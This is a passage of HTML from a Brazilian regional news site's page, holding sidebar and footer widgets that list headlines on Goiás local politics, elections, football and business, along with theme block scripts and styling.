        <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/goiatuba-comeca-bem-o-2o-turno-ao-vencer-o-aparecida-por-2-a-zero/"  rel="bookmark" class="td-image-wrap " title="Goiatuba começa bem o 2º Turno ao vencer o Aparecida por 2 a zero" ><img class="entry-thumb" src="[data-uri]" alt="" title="Goiatuba começa bem o 2º Turno ao vencer o Aparecida por 2 a zero" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2023/09/download-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/goiatuba-comeca-bem-o-2o-turno-ao-vencer-o-aparecida-por-2-a-zero/"  rel="bookmark" title="Goiatuba começa bem o 2º Turno ao vencer o Aparecida por 2 a zero">Goiatuba começa bem o 2º Turno ao vencer o Aparecida por...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-17T09:28:56-03:00" >17 de setembro de 2023 às 12:28</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carregar mais" id="next-page-tdi_38" data-td_block_id="tdi_38">Carregar mais<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_39 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_39" >
<style>
.td-theme-wrap .tdi_39 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_39 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_39 .td-subcat-item .td-cur-simple-item {
                color: ##fbc964;
            }

            .td-theme-wrap .tdi_39 .block-title > *,
            .td-theme-wrap .tdi_39 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: ##fbc964;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_39 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_39 .block-title {
                border-color: ##fbc964;
            }

            
            .td-theme-wrap .tdi_39 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_39 .td_quote_on_blocks,
            .td-theme-wrap .tdi_39 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_39 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_39 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_39 .td-instagram-user a {
                color: ##fbc964;
            }

            .td-theme-wrap .tdi_39 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_39 .td-load-more-wrap a:hover {
                background-color: ##fbc964;
                border-color: ##fbc964;
            }

            .td-theme-wrap .tdi_39 .td-read-more a,
            .td-theme-wrap .tdi_39 .td-weather-information:before,
            .td-theme-wrap .tdi_39 .td-weather-week:before,
            .td-theme-wrap .tdi_39 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_39 .td-post-category,
            .td-theme-wrap .tdi_39 .td-post-category:hover {
                background-color: ##fbc964;
            }
</style><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"custom_title":"NOT\u00cdCIAS QUENTES","custom_url":"","block_template_id":"","header_color":"##fbc964","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-1401","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_39","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "1";
block_tdi_39.block_type = "td_block_15";
block_tdi_39.post_count = "4";
block_tdi_39.found_posts = "354";
block_tdi_39.header_color = "##fbc964";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "89";
tdBlocksArray.push(block_tdi_39);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">NOTÍCIAS QUENTES</span></h4></div><div id=tdi_39 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/presidenta-da-camara-bom-jesus-toma-posse-como-prefeita-e-deve-ter-novas-eleicoes-ainda-este-ano/"  rel="bookmark" class="td-image-wrap " title="Presidenta da Câmara de Bom Jesus toma posse como prefeita e deve ter novas eleições, ainda este ano." ><img class="entry-thumb" src="[data-uri]" alt="" title="Presidenta da Câmara de Bom Jesus toma posse como prefeita e deve ter novas eleições, ainda este ano." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2021/01/Sivalda-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/presidenta-da-camara-bom-jesus-toma-posse-como-prefeita-e-deve-ter-novas-eleicoes-ainda-este-ano/"  rel="bookmark" title="Presidenta da Câmara de Bom Jesus toma posse como prefeita e deve ter novas eleições, ainda este ano.">Presidenta da Câmara de Bom Jesus toma posse como prefeita e...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/vereadores-de-goiatuba-sao-obrigados-a-devolverem-quase-100-mil-reais-por-receberem-sem-trabalhar/"  rel="bookmark" class="td-image-wrap " title="Vereadores de Goiatuba são obrigados a devolverem quase 100 mil reais, por receberem sem trabalhar." ><img class="entry-thumb" src="[data-uri]" alt="" title="Vereadores de Goiatuba são obrigados a devolverem quase 100 mil reais, por receberem sem trabalhar." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2020/01/441_01-dinheiro-cedulas-foto-extraida-do-site-101fm-co-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/brasil/" class="td-post-category" >Brasil</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/vereadores-de-goiatuba-sao-obrigados-a-devolverem-quase-100-mil-reais-por-receberem-sem-trabalhar/"  rel="bookmark" title="Vereadores de Goiatuba são obrigados a devolverem quase 100 mil reais, por receberem sem trabalhar.">Vereadores de Goiatuba são obrigados a devolverem quase 100 mil reais,...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/19-cidades-de-goias-tem-candidatos-unicos-para-as-prefeituras/"  rel="bookmark" class="td-image-wrap " title="19 cidades de Goiás têm candidatos únicos para as prefeituras" ><img class="entry-thumb" src="[data-uri]" alt="" title="19 cidades de Goiás têm candidatos únicos para as prefeituras" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2024/08/50514832812_9f10b331cb_3k-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/19-cidades-de-goias-tem-candidatos-unicos-para-as-prefeituras/"  rel="bookmark" title="19 cidades de Goiás têm candidatos únicos para as prefeituras">19 cidades de Goiás têm candidatos únicos para as prefeituras</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/prefeito-eleito-garibaldo-neto-quer-buriti-alegre-como-referencia-do-sul-de-goias/"  rel="bookmark" class="td-image-wrap " title="Prefeito eleito, Garibaldo Neto quer Buriti Alegre como referência do Sul de Goiás" ><img class="entry-thumb" src="[data-uri]" alt="" title="Prefeito eleito, Garibaldo Neto quer Buriti Alegre como referência do Sul de Goiás" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2024/10/elei-es-2024-prefeitos-bruno-engler-pl-sabatina-o-tempo-1724257999-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/buriti-alegre-go/" class="td-post-category" >BURITI ALEGRE – GO</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/prefeito-eleito-garibaldo-neto-quer-buriti-alegre-como-referencia-do-sul-de-goias/"  rel="bookmark" title="Prefeito eleito, Garibaldo Neto quer Buriti Alegre como referência do Sul de Goiás">Prefeito eleito, Garibaldo Neto quer Buriti Alegre como referência do Sul...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    <div class="td-a-rec td-a-rec-id-footer_top  tdi_40 td_block_template_1">
<style>.tdi_40.td-a-rec{text-align:center}.tdi_40.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_40 .td-element-style{z-index:-1}.tdi_40.td-a-rec-img{text-align:left}.tdi_40.td-a-rec-img img{margin:0 auto 0 0}.tdi_40 .td_spot_img_all img,.tdi_40 .td_spot_img_tl img,.tdi_40 .td_spot_img_tp img,.tdi_40 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_40.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.opyt.net.br/" target="_blank"><img src="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/anuncie-aqui-728x90-1.gif"/></a></div></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_41 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_41" ><script>var block_tdi_41 = new tdBlock();
block_tdi_41.id = "tdi_41";
block_tdi_41.atts = '{"custom_title":"Sele\u00e7\u00f5es do editor","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-1401","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_41","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style"}';
block_tdi_41.td_column_number = "1";
block_tdi_41.block_type = "td_block_7";
block_tdi_41.post_count = "3";
block_tdi_41.found_posts = "354";
block_tdi_41.header_color = "";
block_tdi_41.ajax_pagination_infinite_stop = "";
block_tdi_41.max_num_pages = "118";
tdBlocksArray.push(block_tdi_41);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Seleções do editor</span></h4></div><div id=tdi_41 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/apenas-03-dos-17-deputados-goianos-votaram-contra-a-pec-da-blindagem/"  rel="bookmark" class="td-image-wrap " title="Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da Blindagem’" ><img class="entry-thumb" src="[data-uri]" alt="" title="Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da Blindagem’" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/votacao-camara-dos-deputados-pec-blindagem-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/apenas-03-dos-17-deputados-goianos-votaram-contra-a-pec-da-blindagem/"  rel="bookmark" title="Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da Blindagem’">Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-22T20:23:54-03:00" >22 de setembro de 2025 às 23:23</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/camara-formaliza-selo-de-certificado-a-estudantes-de-goiatuba/"  rel="bookmark" class="td-image-wrap " title="Câmara formaliza Selo de Certificado a estudantes de Goiatuba" ><img class="entry-thumb" src="[data-uri]" alt="" title="Câmara formaliza Selo de Certificado a estudantes de Goiatuba" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/268a974d-9964-4b87-8297-8a040782cae5-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/camara-formaliza-selo-de-certificado-a-estudantes-de-goiatuba/"  rel="bookmark" title="Câmara formaliza Selo de Certificado a estudantes de Goiatuba">Câmara formaliza Selo de Certificado a estudantes de Goiatuba</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-11T17:51:58-03:00" >11 de setembro de 2025 às 20:51</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/jiu-jitsu-de-goiatuba-conquista-no-2o-lugar-entre-36-equipes-participantes/"  rel="bookmark" class="td-image-wrap " title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes." ><img class="entry-thumb" src="[data-uri]" alt="" title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/Foto-Jil-jips-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/jiu-jitsu-de-goiatuba-conquista-no-2o-lugar-entre-36-equipes-participantes/"  rel="bookmark" title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes.">Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-11T15:30:46-03:00" >11 de setembro de 2025 às 18:30</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_42 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_42" ><script>var block_tdi_42 = new tdBlock();
block_tdi_42.id = "tdi_42";
block_tdi_42.atts = '{"custom_title":"POSTS MAIS POPULARES","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-1401","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_42","tdc_css_class":"tdi_42","tdc_css_class_style":"tdi_42_rand_style"}';
block_tdi_42.td_column_number = "1";
block_tdi_42.block_type = "td_block_7";
block_tdi_42.post_count = "3";
block_tdi_42.found_posts = "354";
block_tdi_42.header_color = "";
block_tdi_42.ajax_pagination_infinite_stop = "";
block_tdi_42.max_num_pages = "118";
tdBlocksArray.push(block_tdi_42);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POSTS MAIS POPULARES</span></h4></div><div id=tdi_42 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/unicerrado-abre-inscricoes-ao-vestibular-2020/"  rel="bookmark" class="td-image-wrap " title="UNICERRADO ABRE INSCRIÇÕES AO VESTIBULAR 2020" ><img class="entry-thumb" src="[data-uri]" alt="" title="UNICERRADO ABRE INSCRIÇÕES AO VESTIBULAR 2020" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2019/11/73023395_3202514933157145_545902566798524416_o-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/unicerrado-abre-inscricoes-ao-vestibular-2020/"  rel="bookmark" title="UNICERRADO ABRE INSCRIÇÕES AO VESTIBULAR 2020">UNICERRADO ABRE INSCRIÇÕES AO VESTIBULAR 2020</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-13T09:58:18-03:00" >13 de novembro de 2019 às 13:58</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/azulao-e-campeao/"  rel="bookmark" class="td-image-wrap " title="AZULÃO É CAMPEÃO" ><img class="entry-thumb" src="[data-uri]" alt="" title="AZULÃO É CAMPEÃO" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2019/12/DSC_5171-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/azulao-e-campeao/"  rel="bookmark" title="AZULÃO É CAMPEÃO">AZULÃO É CAMPEÃO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-02T11:23:07-03:00" >02 de dezembro de 2019 às 15:23</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/empresa-maquigeral-deve-investir-100-milhoes-e-gerar-mais-de-1-mil-empregos-em-itumbiara/"  rel="bookmark" class="td-image-wrap " title="Empresa Maquigeral deve investir 100 milhões e gerar mais de 1 mil empregos em Itumbiara." ><img class="entry-thumb" src="[data-uri]" alt="" title="Empresa Maquigeral deve investir 100 milhões e gerar mais de 1 mil empregos em Itumbiara." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2021/07/1239a359-567d-4a1b-8612-a74f14291c32-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/empresa-maquigeral-deve-investir-100-milhoes-e-gerar-mais-de-1-mil-empregos-em-itumbiara/"  rel="bookmark" title="Empresa Maquigeral deve investir 100 milhões e gerar mais de 1 mil empregos em Itumbiara.">Empresa Maquigeral deve investir 100 milhões e gerar mais de 1...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-29T17:57:02-03:00" >29 de julho de 2021 às 20:57</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_43 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.jornalcidades.tv.br/category/destaque/"><span class="td-cat-name">Destaque</span><span class="td-cat-no">309</span></a></li><li><a href="https://www.jornalcidades.tv.br/category/cidades/"><span class="td-cat-name">Cidades</span><span class="td-cat-no">178</span></a></li><li><a href="https://www.jornalcidades.tv.br/category/politica/"><span class="td-cat-name">Política</span><span class="td-cat-no">102</span></a></li><li><a href="https://www.jornalcidades.tv.br/category/cidades/goiatuba-go/"><span class="td-cat-name">GOIATUBA – GO</span><span class="td-cat-no">101</span></a></li><li><a href="https://www.jornalcidades.tv.br/category/sociedade/"><span class="td-cat-name">Sociedade</span><span class="td-cat-no">97</span></a></li><li><a href="https://www.jornalcidades.tv.br/category/brasil/"><span class="td-cat-name">Brasil</span><span class="td-cat-no">74</span></a></li><li><a href="https://www.jornalcidades.tv.br/category/cultura/"><span class="td-cat-name">Cultura</span><span class="td-cat-no">51</span></a></li><li><a href="https://www.jornalcidades.tv.br/category/policial/"><span class="td-cat-name">Policial</span><span class="td-cat-no">38</span></a></li><li><a href="https://www.jornalcidades.tv.br/category/cidades/itumbiara-go/"><span class="td-cat-name">ITUMBIARA – GO</span><span class="td-cat-no">37</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.jornalcidades.tv.br/"><img src="https://www.jornalcidades.tv.br/wp-content/uploads/2019/04/logo-header_2.png" alt="Jornal Cidades - Goiatuba e Região " title="Jornal Cidades "  width="272" height="90"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>Jornal Cidades é o seu site de notícias, entretenimento,Cultura. Fornecemos as últimas notícias e vídeos de última hora diretamente dada fonte.<div class="footer-email-wrap">Contato: <a href="mailto:contato@jornalcidades.tv.br">contato@jornalcidades.tv.br</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jorcidades/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
